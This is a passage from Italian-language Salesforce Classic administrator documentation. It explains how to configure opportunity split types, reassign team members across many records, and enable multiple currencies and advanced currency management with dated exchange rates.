- Nota: le modifiche ai tipi di ripartizioni opportunità avvengono con un processo in background. Al termine del processo si riceverà un'email di notifica. Si consiglia di non modificare le ripartizioni delle proprie opportunità fino a quando le modifiche non siano state completate.
- **1.** Da Imposta, immettere *Ripartizioni opportunità* nella casella Ricerca veloce, selezionare **Impostazioni**, quindi selezionare **Modifica i tipi di ripartizione**.
- **2.** Fare clic su **+ Aggiungi un nuovo tipo di ripartizione**.
- **3.** Se si desidera che il tipo di ripartizione non sia ancora visibile agli utenti, deselezionare **Attivo**.
- **4.** Immettere un nome per il tipo di ripartizione. Quando il tipo di ripartizione è attivo, il nome è visibile agli utenti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per creare tipi di ripartizioni personalizzati per le opportunità:

- **5.** Selezionare un campo da ripartire. È possibile ripartire la maggior parte dei campi valuta creati nelle opportunità, compresi i campi valuta personalizzati e i campi di riepilogo di roll-up, ma non i campi valuta formula.
- **6.** Se si desidera che il totale delle ripartizioni di quel tipo sia pari al 100%, selezionare **Il totale ammonta a 100%**. Di norma, il merito dei membri del team direttamente responsabili dell'opportunità deve ammontare in totale al 100%.
- **7.** Fare clic su **Salva**.

# Modifica di layout multi riga per ripartizioni opportunità

Personalizzare i campi visualizzati da Salesforce quando gli utenti modificano le ripartizioni opportunità.

- Nota: non è possibile aggiungere campi di testo RTF o elenchi di selezione a selezione multipla al layout multi riga delle ripartizioni opportunità. I campi di testo RTF e gli elenchi di selezione a selezione multipla si possono modificare solo nella pagina dei dettagli della ripartizione opportunità.
- **1.** Dalle impostazioni di gestione degli oggetti per le ripartizioni delle opportunità, accedere a Layout di pagina.
- **2.** Fare clic su **Modifica** accanto al nome di un layout.
- **3.** Fare clic su **Modifica layout multi riga** nell'angolo superiore destro, poi aggiungere e disporre i campi che si desidera visualizzare.
- **4.** Fare clic su **Salva**.

# Disattivazione o eliminazione dei tipi di ripartizioni

I tipi di ripartizioni si possono nascondere temporaneamente, oppure eliminare definitivamente.

La disattivazione di un tipo di ripartizione lo elimina dall'interfaccia di Salesforce, ma conserva i dati sottostanti per consentire di riattivarlo rapidamente in un secondo momento.

L'eliminazione di un tipo di ripartizione elimina definitivamente tutti i dati a esso correlati. In genere i tipi di ripartizione si eliminano quando si è raggiunto il massimo consentito di cinque e si desidera sostituire un tipo con un altro tipo. Tuttavia, si potrebbe anche eliminare un tipo di ripartizione poco utilizzato per ridurre lo spazio di memoria richiesto per l'organizzazione.

- **1.** Da Imposta, immettere *Ripartizioni opportunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Modifica i tipi di ripartizione**
- **3.** Eseguire una delle seguenti operazioni e fare clic su **Salva**.
	- **•** Per disattivare un tipo di ripartizione, deselezionare la casella di controllo nella colonna Attivo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI UTENTE

Per modificare i layout:

- **•** "Personalizza applicazione"
- 

**•**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per disabilitare o eliminare i tipi di ripartizioni:

• Per eliminare un tipo di ripartizione, fare clic su <sub>num</sub> nella colonna Elimina (se nell'organizzazione sono presenti molte opportunità, l'esecuzione dello script che elimina i tipi di ripartizioni può richiedere parecchie ore).

#### VEDERE ANCHE:

[Disabilitazione delle ripartizioni opportunità](#page-1964-0) [Abilitazione delle ripartizioni opportunità e dei tipi di ripartizione](#page-1961-0)

# <span id="page-1964-0"></span>Disabilitazione delle ripartizioni opportunità

Se l'organizzazione non le utilizza, è possibile disabilitare totalmente le ripartizioni opportunità. Tuttavia, disabilitandole si eliminano anche alcuni tipi di dati correlati e si tratta di un'operazione irreversibile.

Ecco che cosa accade quando si disabilitano totalmente le ripartizioni opportunità.

- **•** Vengono eliminate le ripartizioni da tutte le opportunità dell'organizzazione.
- **•** Vengono eliminati i rapporti sulle ripartizioni.
- **•** I rapporti personalizzati creati a partire da modelli di rapporti ripartizioni continueranno a essere visualizzati nella scheda Rapporti, ma non saranno accessibili.
- Avvertenza: La disabilitazione delle ripartizioni opportunità è irreversibile: non sarà possibile recuperare i dati di ripartizione eliminati.
- **1.** Da Imposta, immettere *Ripartizioni opportunità* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Disabilita Ripartizioni opportunità**.

Se nell'organizzazione sono presenti molte opportunità, l'esecuzione dello script che disabilita le ripartizioni può richiedere parecchie ore.

# Riassegnazione dei membri del team in più record

Se la propria organizzazione utilizza team account o team opportunità, è possibile modificare un membro del team in più record contemporaneamente. Utilizzando Salesforce, è possibile aggiungere, rimuovere o sostituire un membro del team in qualsiasi record contenente quel membro.

- **•** [Aggiunta di un membro del team a più record](#page-1965-0)
- **•** [Rimozione di un membro del team da più record](#page-1965-1)
- **•** [Sostituzione di un membro del team in più record](#page-1966-0)

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per disabilitare le ripartizioni opportunità:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per trasferire globalmente membri del team:

**•** "Utilizza procedure guidate di riassegnazione team"

# <span id="page-1965-0"></span>Aggiunta di un membro del team a più record

- **1.** Da Imposta, immettere *Riassegnazione globale* nella casella Ricerca veloce, quindi selezionare **Riassegnazione globale team account** o **Riassegnazione globale team opportunità**.
- **2.** Scegliere l'opzione Aggiungi e fare clic su **Avanti**.
- **3.** Per trovare i record da modificare, immettere i propri criteri.
- **4.** Fare clic su **Avanti**.
- **5.** Selezionare le caselle accanto ai record che si desidera modificare.
- **6.** Fare clic su **Avanti**.
- **7.** Scegliere un membro del team da aggiungere ai record selezionati e specificare un ruolo per il nuovo membro del team.
	- **•** Per i team account, selezionare l'accesso appropriato ad account, referenti, casi e opportunità.
	- **•** Per i team opportunità, selezionare l'accesso appropriato alle opportunità e compilare gli eventuali campi personalizzati visualizzati. I campi personalizzati appaiono solo se sono stati definiti e aggiunti al layout di pagina del team opportunità.
- **8.** Fare clic su **Aggiungi**.
- **9.** Fare clic su **Chiudi** dopo aver verificato il numero di record modificati.

## <span id="page-1965-1"></span>VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

# Rimozione di un membro del team da più record

**1.** Da Imposta, immettere *Riassegnazione globale* nella casella Ricerca veloce, quindi selezionare **Riassegnazione globale team account** o **Riassegnazione globale team opportunità**.

Se in Imposta queste opzioni non sono visualizzate, fare clic su **Riassegnazione globale team account** dalla sezione Strumenti in fondo alla pagina Account o su **Riassegnazione globale team opportunità** dalla sezione Strumenti in fondo alla pagina Opportunità.

- **2.** Selezionare Rimuovi e fare clic su **Avanti**.
- **3.** Per trovare i record da modificare, immettere i propri criteri.
- **4.** Fare clic su **Avanti**.
- **5.** Selezionare le caselle di controllo accanto ai record da modificare.
- **6.** Fare clic su **Avanti**.
- **7.** Selezionare il membro del team da rimuovere.

Nota: se sono abilitate le ripartizioni opportunità e si elimina un membro di un team assegnato a una ripartizione il cui totale deve essere il 100%, la percentuale del membro eliminato viene trasferita al titolare dell'opportunità. Il titolare dell'opportunità non si può eliminare.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per trasferire globalmente membri del team:

**•** "Utilizza procedure guidate di riassegnazione team"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per trasferire globalmente membri del team:

**•** "Utilizza procedure guidate di riassegnazione team"

- **8.** Selezionare un ruolo. Il membro del team viene rimosso solo se svolge tale ruolo. È possibile anche selezionare Qualsiasi ruolo per rimuovere il membro del team indipendentemente dal suo ruolo.
- **9.** Selezionare le opzioni di riassegnazione per assegnare eventuali attività, opportunità, casi o referenti al titolare.
- **10.** Fare clic su **Rimuovi**.

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

# <span id="page-1966-0"></span>Sostituzione di un membro del team in più record

**1.** Da Imposta, immettere *Riassegnazione globale* nella casella Ricerca veloce, quindi selezionare **Riassegnazione globale team account** o **Riassegnazione globale team opportunità**.

Se in Imposta queste opzioni non sono visualizzate, fare clic su **Riassegnazione globale team account** dalla sezione Strumenti in fondo alla pagina Account o su **Riassegnazione globale team opportunità** dalla sezione Strumenti in fondo alla pagina Opportunità.

- **2.** Selezionare Sostituisci e fare clic su **Avanti**.
- **3.** Per trovare i record da modificare, immettere i propri criteri.
- **4.** Fare clic su **Avanti**.
- **5.** Selezionare le caselle di controllo accanto ai record da modificare.
- **6.** Fare clic su **Avanti**.
- **7.** Selezionare il membro del team corrente e il membro con cui sostituirlo. Per modificare semplicemente il ruolo di un membro del team, selezionare il membro del team esistente come sostituzione.
	- Nota: Se sono abilitate le Ripartizioni opportunità, il membro sostitutivo del team eredita le ripartizioni del membro che sostituisce. Il titolare dell'opportunità non si può sostituire.
- **8.** Selezionare il ruolo del membro del team. Selezionare **Utilizza ruolo del membro team sostituito** se il nuovo membro manterrà lo stesso ruolo.

Per i team account, selezionare l'accesso appropriato ad account, referenti, casi e opportunità. Per i team opportunità, selezionare l'accesso appropriato alle opportunità e compilare gli eventuali campi personalizzati visualizzati. I campi personalizzati appaiono solo se sono stati definiti e aggiunti al layout di pagina del team opportunità.

- **9.** Selezionare le opzioni di riassegnazione adeguate per il nuovo membro.
- **10.** Fare clic su **Sostituisci**.

#### VEDERE ANCHE:

[Personalizzazione dei team opportunità](#page-1957-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per trasferire globalmente membri del team:

**•** "Utilizza procedure guidate di riassegnazione team"

# Gestione delle valute

# <span id="page-1967-0"></span>Gestione di più valute

L'organizzazione può impostare la possibilità di utilizzare più valute per opportunità, previsioni, preventivi, rapporti e altri dati.

- **1.** [Attivare più valute](#page-1968-0) per l'organizzazione.
- **2.** Per designare la valuta aziendale, da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute** e fare clic su **Cambia azienda**.
- **3.** Fare clic su **Nuovo** nell'elenco correlato Valute attive per attivare ulteriori valute per la propria organizzazione.
- **4.** Per utilizzare tassi di cambio datati, [abilitare la gestione avanzata delle valute.](#page-1972-0)
- **5.** Impostare i tassi di conversione per le nuove valute. Vedere [Modifica dei tassi di conversione](#page-338-0). Se è stata abilitata la gestione avanzata delle valute, vedere [Modifica dei tassi di cambio datati](#page-1974-0) a pagina 1969.

# Utilizzo di più valute

Le organizzazioni internazionali possono utilizzare più valute in opportunità, previsioni, rapporti, preventivi e altri campi valuta. L'amministratore imposta la "valuta aziendale", che corrisponde alla valuta della sede della società. Inoltre, l'amministratore mantiene l'elenco delle valute attive e i rispettivi tassi di conversione rispetto alla valuta aziendale. Le valute attive rappresentano i paesi con cui l'organizzazione intrattiene rapporti commerciali. Nei campi di importi in valuta è possibile usare soltanto le valute attive.

Ogni utente dispone di una valuta personale, utilizzata come valuta predefinita in quote, previsioni [\(a seconda della versione delle previsioni utilizzata\),](#page-1533-0) opportunità, preventivi e rapporti. Gli utenti possono anche creare opportunità e immettere importi utilizzando altre valute attive.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

**•** "Personalizza applicazione"

Tutti i record di oggetti standard e personalizzati con campi valuta dispongono di un campo che specifica la valuta da utilizzare per tutti i campi di importi in quel record. (Fare clic su **Modifica** per visualizzare questo campo Valuta modificabile su un record.) Ad esempio, è possibile impostare la Valuta account su "USD-Dollari USA" in modo che il Reddito annuale venga visualizzato in dollari per uno degli account americani. Tutti gli importi in valuta sono visualizzati nella valuta predefinita del record. Gli amministratori possono scegliere se visualizzare anche, tra parentesi, la valuta personale dell'utente nel caso sia diversa da quella del record. Quando si modifica la valuta predefinita di un record, gli importi in valuta non vengono convertiti, ma visualizzano soltanto il codice della nuova valuta.

Nota: se l'organizzazione utilizza la [gestione avanzata delle valute,](#page-1971-0) la data di chiusura dell'opportunità determina quale tasso di conversione utilizzare durante la visualizzazione degli importi in valuta.

A seconda della versione delle previsioni in uso, gli importi in valuta delle previsioni vengono convertiti nella valuta personale dell'utente. Inoltre, per i responsabili, le opportunità, le previsioni, i preventivi e gli altri dati dei loro team vengono convertiti e riportati alla valuta personale del responsabile. Il responsabile può anche aumentare i dettagli per visualizzare i dati nella valuta nativa. Tutte le conversioni e i roll-up avvengono automaticamente.

Gli importi nei rapporti vengono visualizzati nelle valute originali, ma possono essere visualizzati in qualsiasi valuta attiva. È possibile cambiare la valuta utilizzata per i totali dei rapporti selezionando una valuta da **Mostra** > **Valute**. La valuta predefinita è la valuta personale. Per qualsiasi ammontare, è possibile scegliere di visualizzare la colonna Convertito, ad esempio Reddito annuale convertito, in cui verranno riportati gli importi nella valuta selezionata.

I campi formula personalizzati non sono legati a nessuna valuta particolare. Se il risultato di un campo formula è un importo in valuta, viene visualizzato nella valuta del record associato. Questa regola è valida anche per le formule oggetti incrociate che fanno riferimento a campi di unione con valute diverse e per le formule di regole di flusso di lavoro e processi di approvazione. Tuttavia, le regole di flusso di lavoro e i processi di approvazione che utilizzano i filtri anziché le formule convertono tutti i valori in valuta nella valuta aziendale.

Se in Apex si fa riferimento a campi in valuta, non è possibile disabilitare il supporto di più valute per l'organizzazione. Ad esempio, se Apex Code fa riferimento al campo Valuta account (rappresentato nel codice come CurrencyIsoCode), il supporto di più valute non può essere disabilitato.

#### VEDERE ANCHE:

[Abilitazione di più valute](#page-1968-0)

## <span id="page-1968-0"></span>Abilitazione di più valute

Per abilitare più valute per l'organizzazione:

- **1.** Acquisire familiarità con le [implicazioni dell'abilitazione di più valute.](#page-1969-0)
- **2.** Da Imposta, immettere *Informazioni sulla società* nella casella Ricerca veloce, quindi selezionare **Informazioni sulla società** e fare clic su **Modifica**. Assicurarsi che le impostazioni internazionali della valuta selezionate corrispondano alla valuta predefinita che si desidera utilizzare per i record attuali e futuri. Abilitare **Consenti all'assistenza di attivare più valute** e salvare le modifiche.
	- Nota: questa impostazione viene utilizzata per verificare la specifica organizzazione approvata per l'attivazione di più valute. Non invia una richiesta a Salesforce. Inviare la richiesta tramite la normale procedura di assistenza.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **3.** Per abilitare più valute, contattare Salesforce. Prepararsi a fornire le seguenti informazioni.
	- **•** ID dell'organizzazione (produzione o Sandbox)
	- **•** Confermare che le impostazioni locali della valuta attuali diventeranno il simbolo predefinito della valuta per i record attuali e futuri (USD, EUR, GBP, ecc.)
	- **•** Confermare di essere a conoscenza del fatto che il supporto di più valute non può essere disabilitato dopo l'abilitazione
	- **•** Confermare di essere un amministratore del sistema autorizzato per conto dell'organizzazione alla richiesta dell'abilitazione di più valute
	- **•** Confermare il consenso al blocco di questa organizzazione per un determinato periodo, a seconda del volume di utilizzo dei dati della propria organizzazione



#### VEDERE ANCHE:

[Implicazioni dell'abilitazione di più valute](#page-1969-0) [Gestione di più valute](#page-1967-0) [Informazioni sulla gestione avanzata delle valute](#page-1971-0)

# <span id="page-1969-0"></span>Implicazioni dell'abilitazione di più valute

L'abilitazione di più valute introduce modifiche permanenti nell'organizzazione. Prima di procedere, è necessario essere consapevoli di queste implicazioni per garantire alla propria organizzazione una transizione senza problemi.

- **•** Una volta abilitato, il supporto di più valute non può più essere disabilitato per l'organizzazione.
- **•** Consultare il proprio rappresentante Salesforce per stabilire il momento migliore per l'abilitazione di più valute. Il processo di abilitazione blocca temporaneamente l'organizzazione, impedendo l'elaborazione di eventuali integrazioni e l'accesso degli utenti. La durata di tale blocco dipende dallo spazio dati utilizzato dall'organizzazione. Questa tabella mostra la durata del blocco e i periodi consigliati per l'abilitazione.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

- **•** Al momento dell'abilitazione, tutti i record esistenti vengono contrassegnati con il codice valuta predefinito indicato nella richiesta di abilitazione. Ad esempio, se l'organizzazione contiene record che utilizzano USD e EUR, convertirli tutti nella stessa valuta predefinita prima dell'abilitazione. Il supporto per questo tipo di conversione è disponibile anche sotto forma di servizio di implementazione a pagamento Salesforce.
- **•** Gli oggetti standard e personalizzati quali Account, Lead, Caso, Opportunità, Prodotti opportunità, Pianificazioni dei prodotti opportunità e Opportunità campagna dispongono di campi valuta che supportano più valute. Anche i rapporti correlati a questi oggetti e campi supportano più valute. Per impostazione predefinita, i layout di pagina di questi oggetti hanno campi compatibili con più valute, nei quali è possibile specificare la valuta del record. Normalmente, questi campi sono disponibili solo quando si crea un record o si modifica un record esistente. La valuta selezionata viene utilizzata per il campo dell'ammontare principale.
- **•** Dopo l'abilitazione, la valuta principale è visualizzata come di consueto e, se lo si desidera, seguita dall'ammontare in valuta secondaria tra parentesi. La valuta principale è, normalmente, la valuta aziendale predefinita, a meno che non venga sovrascritta a livello del record. L'ammontare visualizzato tra parentesi rappresenta sempre la valuta predefinita personale dell'utente, calcolata in base alle impostazioni del tasso di conversione definite nell'organizzazione. Per controllare la visualizzazione o meno dell'importo nella valuta convertita, abilitare o disabilitare la conversione valuta parentetica dalla pagina Gestisci valute.
- **•** Nei rapporti, la valuta principale riflette la valuta aziendale predefinita oppure la valuta selezionata per il record. La valuta secondaria riflette la valuta predefinita personale dell'utente che esegue il rapporto oppure la valuta specificata nei criteri del rapporto.
- **•** Gli utenti possono specificare una valuta predefinita personale nella pagina delle informazioni personali. Se è abilitata la conversione valuta parentetica, la valuta predefinita personale viene visualizzata come ammontare in valuta secondaria (ammontare convertito). La modifica della valuta predefinita personale determina l'aggiornamento in tempo reale dell'ammontare convertito.
- **•** Una volta aggiunta all'elenco delle valute supportate di un'organizzazione, una valuta non può essere eliminata dall'elenco di valute dell'amministratore, anche quando viene disattivata. La presenza di valute inattive nell'elenco dell'amministratore è un aspetto puramente "estetico" che non influisce sugli utenti finali. Una valuta disattivata non è visibile agli utenti finali ma resta visibile agli amministratori. Salesforce consiglia di tenere presente questo problema durante i test e di utilizzare solo le valute che verranno effettivamente usate nell'organizzazione.
- **•** Dopo l'abilitazione, tutti i campi valutari visualizzano il codice ISO della valuta prima dell'ammontare. Ad esempio, \$100 viene visualizzato come USD 100.
- Nota: se nella propria organizzazione multi-valuta si dispone di una sola valuta, è possibile impostare una preferenza in modo da visualizzare i simboli di valuta anziché i codici ISO. Per visualizzare i simboli di valuta, cercare *Interfaccia utente* in Imposta e selezionare **Mostra i simboli delle valute anziché i codici ISO** nella sezione Impostazioni di visualizzazione delle valute della pagina Impostazioni dell'interfaccia utente. Se in seguito si abilitano più valute nell'organizzazione, vengono visualizzati i codici ISO e questa preferenza non è più disponibile. Questa preferenza è valida solo nell'interfaccia utente Salesforce standard.
- **•** Per impostazione predefinita, tutti gli importi convertiti dell'organizzazione si basano sui tassi di conversione correnti definiti per l'organizzazione. I tassi di conversione devono essere impostati e aggiornati manualmente. La modifica del tasso di conversione aggiorna automaticamente gli importi convertiti su tutti i record, anche nelle opportunità chiuse.

È possibile scegliere di utilizzare i tassi di conversione datati mediante la [gestione avanzata delle valute](#page-1971-0) per tenere traccia dei tassi di conversione storici. La gestione avanzata delle valute consente di mantenere un elenco dei tassi di cambio in base all'intervallo di date. Gli importi con valuta convertita sulle opportunità vengono visualizzati in base alla Data chiusura specificata, a prescindere dalla fase dell'opportunità. Se la Data chiusura rientra in un periodo di tasso di cambio diverso, la modifica della Data chiusura influisce sugli importi convertiti.



Nota: i tassi di cambio datati non vengono utilizzati nelle previsioni, nei campi valutari di altri oggetti o nei campi valutari di altri tipi di rapporti.

VEDERE ANCHE:

<span id="page-1970-0"></span>[Abilitazione di più valute](#page-1968-0) [Gestione di più valute](#page-1967-0) [Informazioni sulla gestione avanzata delle valute](#page-1971-0)

# Attivazione e disattivazione delle valute

Le organizzazioni che hanno abilitato più valute devono specificare quali valute sono supportate.

- **• Valute attive**: rappresentano i paesi con cui l'organizzazione intrattiene rapporti commerciali. Nelle opportunità, nelle previsioni e in altri elementi è possibile inserire solo valute attive. Una valuta attivata non può più essere eliminata in modo permanente.
- **• Valute inattive**: le valute non più utilizzate dall'organizzazione. Alcuni dei record esistenti possono utilizzare valute inattive, ma non è possibile inserire nuovi importi in valute inattive.

Per attivare nuove valute:

- **1.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **2.** Fare clic su **Nuovo** nell'elenco correlato Valute attive.
- **3.** Selezionare una valuta. Le valute sono disposte in ordine alfabetico utilizzando i rispettivi codici valuta ISO.
- **4.** Inserire il tasso di conversione relativo alla valuta aziendale.
- **5.** Specificare il numero di posizioni decimali da visualizzare per gli importi in quella valuta.
- **6.** Fare clic su **Salva**.

Per attivare una valuta dall'elenco delle valute inattive, fare clic su **Attiva** accanto alla valuta.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le valute:

- **•** "Visualizza impostazione e configurazione"
- Per modificare le valute:
- **•** "Personalizza applicazione"

Per disattivare una valuta, fare clic su **Disattiva** accanto alla valuta. La disattivazione di una valuta non modifica gli importi negli elementi che utilizzano quella valuta. Tuttavia, non è più possibile inserire nuovi importi utilizzando la valuta inattiva.

Nota: La disattivazione di una valuta impostata come valuta personale di un utente provoca la reimpostazione automatica della valuta dell'utente sulla valuta aziendale.

VEDERE ANCHE: [Gestione di più valute](#page-1967-0) [Modifica dei tassi di conversione](#page-338-0) [Informazioni sulla gestione avanzata delle valute](#page-1971-0)

# <span id="page-1971-0"></span>Informazioni sulla gestione avanzata delle valute

La gestione avanzata delle valute consente di gestire i tassi di cambio datati all'interno delle opportunità mediante Salesforce. I tassi di cambio datati consentono di associare un tasso di conversione a uno specifico intervallo di date. Ad esempio, si ipotizzi che il tasso di cambio in data 1 gennaio fosse di 1 USD per 1,39 AUD, ma che in data 1 febbraio sia cambiato a 1 USD per 1,42 AUD. Le opportunità chiuse tra il 1 gennaio e il 1 febbraio utilizzano il primo tasso di cambio (1 = 1,39), mentre quelle chiuse dopo il 1 febbraio utilizzano il secondo (1 = 1,42).

I tassi di cambio datati vengono definiti per mezzo di una data iniziale e di un tasso di conversione. Ogni tasso rimane attivo indefinitamente o fino al giorno che precede la successiva data iniziale per la valuta. Il periodo di tempo tra una data iniziale e quella successiva è detto intervallo di date del tasso di cambio. Questi intervalli possono avere un giorno come durata minima e l'infinito come durata massima.

Per abilitare o disabilitare la gestione avanzata delle valute, vedere [Abilitazione o disabilitazione](#page-1972-1) [della gestione avanzata delle valute](#page-1972-1) a pagina 1967.

Quando si abilita per la prima volta la gestione avanzata delle valute, i tassi di cambio esistenti diventano automaticamente la prima serie di tassi di cambio datati. Questi tassi rimangono validi per sempre, fino a quando si definisce un'altra serie di tassi di cambio. Per ulteriori informazioni, vedere [Modifica dei tassi di cambio datati](#page-1974-0) a pagina 1969.

Se si disabilita la gestione avanzata delle valute, in tutte le conversioni di valuta sarà utilizzato il tasso di conversione fisso. Vedere [Modifica dei tassi di conversione](#page-338-0) a pagina 1968.

Nota: benché i tassi di cambio datati non siano supportati in Lightning Experience o Salesforce1, sono disponibili alcune funzionalità limitate. Le opportunità visualizzano l'ammontare corretto se il campo CloseDate è presente sul layout di pagina per le opportunità. Poiché i layout di pagina controllano chi può vedere quali dati sui record oggetto, solo gli utenti ai quali è assegnato questo layout di pagina visualizzano l'ammontare corretto. In caso contrario, l'ammontare visualizzato rispecchia l'ammontare originale prima dell'applicazione di un tasso di cambio datato.

### Considerazioni sulla gestione avanzata delle valute

**•** I tassi di cambio datati vengono utilizzati per le opportunità, i prodotti opportunità, le pianificazioni dei prodotti opportunità, i campi delle opportunità campagne, le ripartizioni opportunità e i rapporti relativi a tali oggetti e campi. Non vengono invece utilizzati nelle previsioni, nei campi valutari di altri oggetti o nei campi valutari di altri tipi di rapporti.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per abilitare la gestione avanzata delle valute:

**•** "Personalizza applicazione"

Per visualizzare le valute:

**•** "Visualizza impostazione e configurazione"

Per modificare le valute:

- **•** Le organizzazioni con gestione avanzata delle valute supportano campi di riepilogo di roll-up tra due oggetti di gestione avanzata delle valute. Ad esempio, i campi di riepilogo di roll-up sono supportati da un oggetto linea opportunità al relativo oggetto opportunità, in quanto entrambi sono abilitati per la gestione avanzata delle valute. Tuttavia, se si abilita la gestione avanzata delle valute non è possibile creare dei campi di riepilogo di roll-up che calcolino la valuta sull'oggetto opportunità che riporta all'oggetto account e non è possibile eseguire il filtro sul campo valuta dell'opportunità sull'oggetto account. Tutti i campi di riepilogo di roll-up relativi alle valute sull'oggetto opportunità vengono disabilitati e i relativi valori non vengono più calcolati. Se l'organizzazione abilita la gestione avanzata delle valute è necessario eliminare tutti i campi di riepilogo di roll-up relativi alle valute che utilizzano opportunità e account o opportunità e oggetti personalizzati.
- **•** I campi delle opportunità campagne utilizzano i tassi di cambio datati quando calcolano l'ammontare nella valuta della campagna, ma non vengono utilizzati quando si converte tale ammontare nella valuta dell'utente.
- **•** Le formule oggetti incrociate utilizzano sempre il tasso fisso per la conversione delle valute.
- **•** Se è abilitata la gestione avanzata delle valute, non è possibile collegare le pagine Visualforce che utilizzano il componente <apex:inputField> o <apex:outputField> ai campi valuta che supportano la gestione avanzata delle valute.

VEDERE ANCHE:

<span id="page-1972-1"></span>[Gestione di più valute](#page-1967-0) [Attivazione e disattivazione delle valute](#page-1970-0)

## <span id="page-1972-0"></span>Abilitazione o disabilitazione della gestione avanzata delle valute

Per abilitare la gestione avanzata delle valute:

- **1.** Attivare più valute per l'organizzazione. Per ulteriori informazioni, vedere [Gestione di più valute](#page-1967-0) a pagina 1962.
- **2.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **3.** Fare clic su **Abilita**.
- **4.** Quando richiesto, selezionare Sì, desidero abilitare la Gestione avanzata delle valute e fare clic su **Abilita**.

Quando si abilita per la prima volta la gestione avanzata delle valute, i tassi di cambio esistenti diventano automaticamente la prima serie di tassi di cambio datati. Questi tassi rimangono validi per sempre, fino a quando si definisce un'altra serie di tassi di cambio.

Per disabilitare la gestione avanzata delle valute:

- **1.** Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute**.
- **2.** Fare clic su **Disabilita**.
- **3.** Quando richiesto, selezionare Sì, desidero disabilitare la Gestione avanzata delle valute e fare clic su **Disabilita**.

Se si disabilita la gestione avanzata delle valute, in tutte le conversioni di valuta sarà utilizzato il tasso di conversione fisso. Vedere [Modifica](#page-338-0) [dei tassi di conversione](#page-338-0) a pagina 1968.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

## AUTORIZZAZIONI UTENTE

Per abilitare la gestione avanzata delle valute:

